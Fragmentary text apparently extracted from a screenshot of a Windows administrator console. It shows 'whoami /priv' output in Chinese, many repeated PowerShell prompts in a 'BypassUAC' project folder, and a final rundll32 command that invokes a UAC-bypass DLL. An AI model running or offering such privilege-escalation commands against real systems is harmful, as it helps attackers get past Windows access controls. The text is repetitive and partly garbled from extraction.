 ------ 2020/4/19
------ 2020/4/19
------ 2020/4/19
------ 2020/4/11
------ 2020/4/11
------ 2020/4/19
------ 2020/4/11
管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述
状态
========================================= ============================
== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额
已禁用
SeSecurityPrivilege 管理审核和安全日志
已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权
已禁用
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x
PS Z:\项目\C\BypassUAC\x64\Release> rundll32.exe .\BypassUAC_Dll_csharp_exp.dll,BypassUAC
PS Z:\项目\C\BypassUAC\x64\Release>